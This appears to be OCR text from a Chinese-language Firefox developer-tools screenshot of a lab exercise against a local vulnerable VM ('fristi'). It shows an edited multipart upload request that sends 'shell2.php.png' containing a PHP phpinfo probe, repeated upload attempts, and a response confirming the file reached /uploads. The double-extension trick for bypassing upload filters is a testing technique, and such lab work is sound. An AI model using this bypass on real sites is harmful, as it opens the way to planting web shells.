 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
新请求 搜索 拦截
Content-Length 368
Origin http://192.168.10.10
Connection keep-alive
Referer http://192.168.10.10/fristi/upload.php
Cookie PHPSESSID=e0s9mavbgt4qn154a1ufj7ont0
Upgrade-Insecure-Requ... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.1
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type multipart/form-data; boundary=----geckoformboundary7dba4849c123526c81d4...
Priority u=0, i
名称 值
消息体
------geckoformboundary7dba4849c123526c81d48eeeb7076d43
Content-Disposition: form-data; name="fileToUpload"; filename="shell2.php.png"
Content-Type: application/octet-stream
<?php phpinfo();?>
------geckoformboundary7dba4849c123526c81d48eeeb7076d43
清除 发送
状 方... 域名 文件 发起者 类 传输 大...
200 P... 1... do_upload.php doc... htm 465 ... 1...
404 GET 1... favicon.ico Favic... htm 已缓存 2...
200 P... 1... do_upload.php Net... htm 465 ... 1...
200 P... 1... do_upload.php Net... htm 450 ... 1...
200 P... 1... do_upload.php Net... htm 465 ... 1...
200 P... 1... do_upload.php Net... htm 465 ... 1...
200 P... 1... do_upload.php Net... htm 465 ... 1...
200 P... 1... do_upload.php Net... htm 465 ... 1...
200 P... 1... do_upload.php Net... htm 465 ... 1...
200 P... 1... do_upload.php Net... htm 465 ... 1...
200 P... 1... do_upload.php Net... htm 465 ... 1...
200 P... 1... do_upload.php Net... htm 450 ... 1...
200 P... 1... do_upload.php Net... htm 465 ... 1...
200 P... 1... do_upload.php Net... htm 450 ... 1...
200 P... 1... do_upload.php Net... htm 450 ... 1...
消息头 Cookie 请求 响应 耗时 栈跟
HTML 原始
Uploading, please wait
The file has been uploaded to /uploads